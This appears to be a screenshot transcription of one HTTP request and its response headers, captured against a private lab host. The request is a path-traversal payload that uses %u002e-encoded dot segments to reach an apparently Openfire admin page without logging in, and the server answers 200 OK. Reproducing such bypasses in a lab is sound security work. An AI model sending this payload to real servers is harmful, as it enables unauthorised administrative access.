 GET /login.jsp?url=%2F%2Fsetup%2Fsetup-s%2F%25u002e%25u002e%2F%25u002e%2
5u002e%2Fuser-groups.jsp HTTP/1.1
Host:  192.168.101.129:9090
HTTP/1.1 200 OK
Date: Sat, 22 Jul 2023 12:12:44 GMT
X-Frame-Options: SAMEORIGIN
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0151ikyknquqbq1tl7kdvt9mngx160.node0; Path=/;
HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: csrf=4Xd9C0AF06B3Glv; Path=/; HttpOnly
Content-Length: 4889